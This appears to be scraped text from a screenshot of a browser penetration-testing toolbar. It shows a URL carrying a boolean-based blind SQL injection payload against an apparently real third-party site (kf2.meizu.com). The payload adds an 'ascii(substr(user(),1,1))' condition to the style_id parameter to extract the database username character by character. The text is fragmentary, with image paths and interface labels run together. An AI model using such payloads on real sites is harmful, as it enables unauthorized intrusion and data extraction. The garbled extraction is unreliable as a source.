 kf2.meizu.com/iframe_logo.php?arg=meizu&style_id=103301880 and asc
百度 <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://kf2.meizu.com/iframe_logo.php?arg=meizu&style_id=103301880%20and ascii(substr(user(),1,1))=109&is_zdylogo=1&style_hangye_id=
proxy=&company_id=61397712&gggj_logo=0&key=1&ykey=1&is_yx=Y style_id=103301880
Split URL
Execute
Enable Post data Enable Referrer
4